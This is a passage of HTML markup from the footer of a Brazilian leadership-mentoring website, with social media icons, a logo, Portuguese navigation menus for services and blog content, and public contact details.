<svg aria-hidden="true" class="e-font-icon-svg e-fab-spotify" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"></path></svg>					</a>
</span>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
</div>
		<footer data-elementor-type="footer" data-elementor-id="12773" class="elementor elementor-12773 elementor-location-footer" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-7b17731 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="7b17731" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-01eecdf" data-id="01eecdf" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-ca29316 elementor-widget elementor-widget-image" data-id="ca29316" data-element_type="widget" data-widget_type="image.default">
<a href="https://melmouramoreno.com/">
<img width="800" height="273"   alt="" data-srcset="https://melmouramoreno.com/wp-content/uploads/2024/11/Logo-Mel_Moura_MorenoVariacoes-C-descricao-final01-1.png 831w, https://melmouramoreno.com/wp-content/uploads/2024/11/Logo-Mel_Moura_MorenoVariacoes-C-descricao-final01-1-300x103.png 300w, https://melmouramoreno.com/wp-content/uploads/2024/11/Logo-Mel_Moura_MorenoVariacoes-C-descricao-final01-1-768x262.png 768w"  data-src="https://melmouramoreno.com/wp-content/uploads/2024/11/Logo-Mel_Moura_MorenoVariacoes-C-descricao-final01-1.png" data-sizes="(max-width: 800px) 100vw, 800px" class="attachment-large size-large wp-image-12921 lazyload" src="[data-uri]" /><noscript><img width="800" height="273"   alt="" data-srcset="https://melmouramoreno.com/wp-content/uploads/2024/11/Logo-Mel_Moura_MorenoVariacoes-C-descricao-final01-1.png 831w, https://melmouramoreno.com/wp-content/uploads/2024/11/Logo-Mel_Moura_MorenoVariacoes-C-descricao-final01-1-300x103.png 300w, https://melmouramoreno.com/wp-content/uploads/2024/11/Logo-Mel_Moura_MorenoVariacoes-C-descricao-final01-1-768x262.png 768w"  data-src="https://melmouramoreno.com/wp-content/uploads/2024/11/Logo-Mel_Moura_MorenoVariacoes-C-descricao-final01-1.png" data-sizes="(max-width: 800px) 100vw, 800px" class="attachment-large size-large wp-image-12921 lazyload" src="[data-uri]" /><noscript><img width="800" height="273" src="https://melmouramoreno.com/wp-content/uploads/2024/11/Logo-Mel_Moura_MorenoVariacoes-C-descricao-final01-1.png" class="attachment-large size-large wp-image-12921" alt="" srcset="https://melmouramoreno.com/wp-content/uploads/2024/11/Logo-Mel_Moura_MorenoVariacoes-C-descricao-final01-1.png 831w, https://melmouramoreno.com/wp-content/uploads/2024/11/Logo-Mel_Moura_MorenoVariacoes-C-descricao-final01-1-300x103.png 300w, https://melmouramoreno.com/wp-content/uploads/2024/11/Logo-Mel_Moura_MorenoVariacoes-C-descricao-final01-1-768x262.png 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></noscript>								</a>
</div>
<div class="elementor-element elementor-element-2bb917c elementor-shape-circle e-grid-align-mobile-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="2bb917c" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-float elementor-repeater-item-242fa23" href="https://facebook.com/melmouramoreno" target="_blank">
<span class="elementor-screen-only">Facebook-f</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-animation-float elementor-repeater-item-aa306f9" href="https://www.linkedin.com/in/melmouramoreno/%20%20%20" target="_blank">
<span class="elementor-screen-only">Linkedin-in</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-float elementor-repeater-item-30841e3" href="https://instagram.com/melmouramoreno" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-float elementor-repeater-item-11a6304" href="https://twitter.com/melmouramoreno" target="_blank">
<span class="elementor-screen-only">Twitter</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-float elementor-repeater-item-117aff3" href="https://www.youtube.com/@melmouramorenomentoria" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-spotify elementor-animation-float elementor-repeater-item-739e4ac" href="https://open.spotify.com/show/2U2GhamfwINDEBcBAqNzZl?si=8367d55dfcec47bd" target="_blank">
<span class="elementor-screen-only">Spotify</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-spotify" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"></path></svg>					</a>
</span>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-e385500" data-id="e385500" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-0c72f98 elementor-widget elementor-widget-heading" data-id="0c72f98" data-element_type="widget" data-widget_type="heading.default">
<h2 class="elementor-heading-title elementor-size-default">Navegue</h2>				</div>
<div class="elementor-element elementor-element-c35f005 elementor-widget elementor-widget-image" data-id="c35f005" data-element_type="widget" data-widget_type="image.default">
<img width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img width="150" height="50" src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143" alt="" /></noscript></noscript></noscript></noscript></noscript>															</div>
<div class="elementor-element elementor-element-281b67c elementor-nav-menu__align-start elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-widget elementor-widget-nav-menu" data-id="281b67c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-none">
<ul id="menu-1-281b67c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-955"><a href="https://melmouramoreno.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-956"><a href="https://melmouramoreno.com/quem-sou/" class="elementor-item">Quem Sou</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://melmouramoreno.com/missao/" class="elementor-item">Missão</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://melmouramoreno.com/slogan/" class="elementor-item">Slogan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1354"><a href="https://melmouramoreno.com/logomarca/" class="elementor-item">Logomarca</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-958"><a href="https://melmouramoreno.com/contato/" class="elementor-item">Contato</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1299"><a rel="privacy-policy" href="https://melmouramoreno.com/politica-de-privacidade-e-cookies/" class="elementor-item">Política de Privacidade e Cookies</a></li>
</ul>			</nav>
<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-281b67c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-955"><a href="https://melmouramoreno.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-956"><a href="https://melmouramoreno.com/quem-sou/" class="elementor-item" tabindex="-1">Quem Sou</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://melmouramoreno.com/missao/" class="elementor-item" tabindex="-1">Missão</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://melmouramoreno.com/slogan/" class="elementor-item" tabindex="-1">Slogan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1354"><a href="https://melmouramoreno.com/logomarca/" class="elementor-item" tabindex="-1">Logomarca</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-958"><a href="https://melmouramoreno.com/contato/" class="elementor-item" tabindex="-1">Contato</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1299"><a rel="privacy-policy" href="https://melmouramoreno.com/politica-de-privacidade-e-cookies/" class="elementor-item" tabindex="-1">Política de Privacidade e Cookies</a></li>
</ul>			</nav>
</div>
</div>
</div>
<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-a41c569" data-id="a41c569" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-98fbde2 elementor-widget elementor-widget-heading" data-id="98fbde2" data-element_type="widget" data-widget_type="heading.default">
<h2 class="elementor-heading-title elementor-size-default">Soluções</h2>				</div>
<div class="elementor-element elementor-element-01a0787 elementor-widget elementor-widget-image" data-id="01a0787" data-element_type="widget" data-widget_type="image.default">
<img width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img width="150" height="50" src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143" alt="" /></noscript></noscript></noscript></noscript></noscript>															</div>
<div class="elementor-element elementor-element-08a1968 elementor-nav-menu__align-start elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-widget elementor-widget-nav-menu" data-id="08a1968" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-none">
<ul id="menu-1-08a1968" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12598"><a href="https://melmouramoreno.com/metodo-lidere/" class="elementor-item">Método Lidere</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12494"><a href="https://melmouramoreno.com/desenvolvimento-pessoal/" class="elementor-item">Desenvolvimento Pessoal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12495"><a href="https://melmouramoreno.com/desenvolvimento-profissional/" class="elementor-item">Desenvolvimento Profissional</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12496"><a href="https://melmouramoreno.com/desenvolvimento-de-negocios/" class="elementor-item">Desenvolvimento de Negócios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12961"><a href="https://melmouramoreno.com/advisor-de-negocios/" class="elementor-item">Advisor de Negócios</a></li>
</ul>			</nav>
<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-08a1968" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12598"><a href="https://melmouramoreno.com/metodo-lidere/" class="elementor-item" tabindex="-1">Método Lidere</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12494"><a href="https://melmouramoreno.com/desenvolvimento-pessoal/" class="elementor-item" tabindex="-1">Desenvolvimento Pessoal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12495"><a href="https://melmouramoreno.com/desenvolvimento-profissional/" class="elementor-item" tabindex="-1">Desenvolvimento Profissional</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12496"><a href="https://melmouramoreno.com/desenvolvimento-de-negocios/" class="elementor-item" tabindex="-1">Desenvolvimento de Negócios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12961"><a href="https://melmouramoreno.com/advisor-de-negocios/" class="elementor-item" tabindex="-1">Advisor de Negócios</a></li>
</ul>			</nav>
</div>
</div>
</div>
<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-aad39b9" data-id="aad39b9" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-550521e elementor-widget elementor-widget-heading" data-id="550521e" data-element_type="widget" data-widget_type="heading.default">
<h2 class="elementor-heading-title elementor-size-default">Conteúdos</h2>				</div>
<div class="elementor-element elementor-element-9411fad elementor-widget elementor-widget-image" data-id="9411fad" data-element_type="widget" data-widget_type="image.default">
<img width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img width="150" height="50" src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143" alt="" /></noscript></noscript></noscript></noscript></noscript>															</div>
<div class="elementor-element elementor-element-381ee3f elementor-nav-menu__align-start elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-widget elementor-widget-nav-menu" data-id="381ee3f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-none">
<ul id="menu-1-381ee3f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10043"><a href="https://melmouramoreno.com/category/lideranca/" class="elementor-item">Blog da Liderança</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10346"><a href="https://melmouramoreno.com/category/tips-e-indicacoes/" class="elementor-item">Tips e Indicações</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10344"><a href="https://melmouramoreno.com/category/podcast/" class="elementor-item">Podcast</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-revista-climbers menu-item-12766"><a href="https://melmouramoreno.com/revista-climbers/" class="elementor-item">Revista Climbers</a></li>
</ul>			</nav>
<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-381ee3f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10043"><a href="https://melmouramoreno.com/category/lideranca/" class="elementor-item" tabindex="-1">Blog da Liderança</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10346"><a href="https://melmouramoreno.com/category/tips-e-indicacoes/" class="elementor-item" tabindex="-1">Tips e Indicações</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10344"><a href="https://melmouramoreno.com/category/podcast/" class="elementor-item" tabindex="-1">Podcast</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-revista-climbers menu-item-12766"><a href="https://melmouramoreno.com/revista-climbers/" class="elementor-item" tabindex="-1">Revista Climbers</a></li>
</ul>			</nav>
</div>
</div>
</div>
<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1cd8ff6" data-id="1cd8ff6" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-4c9704d elementor-widget elementor-widget-heading" data-id="4c9704d" data-element_type="widget" data-widget_type="heading.default">
<h2 class="elementor-heading-title elementor-size-default">Contato</h2>				</div>
<div class="elementor-element elementor-element-52d5280 elementor-widget elementor-widget-image" data-id="52d5280" data-element_type="widget" data-widget_type="image.default">
<img width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img width="150" height="50" src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143" alt="" /></noscript></noscript></noscript></noscript></noscript>															</div>
<div class="elementor-element elementor-element-bb8dcf4 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bb8dcf4" data-element_type="widget" data-widget_type="icon-list.default">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="https://wa.me/message/Z62XJ2FUMGXXB1" target="_blank">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="icon icon-whatsapp-2"></i>						</span>
<span class="elementor-icon-list-text">+55 (11) 4485-2730</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="mailto:%20contato@melmouramoreno.com" target="_blank">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="icon icon-envelope2"></i>						</span>
<span class="elementor-icon-list-text">contato@melmouramoreno.com</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-3ee0af8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ee0af8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b61973f" data-id="b61973f" data-element_type="column">
<div class="elementor-widget-wrap">
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dff65bb" data-id="dff65bb" data-element_type="column">
<div class="elementor-widget-wrap">
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8801d5c" data-id="8801d5c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-0d73a4b elementor-widget elementor-widget-image" data-id="0d73a4b" data-element_type="widget" data-widget_type="image.default">
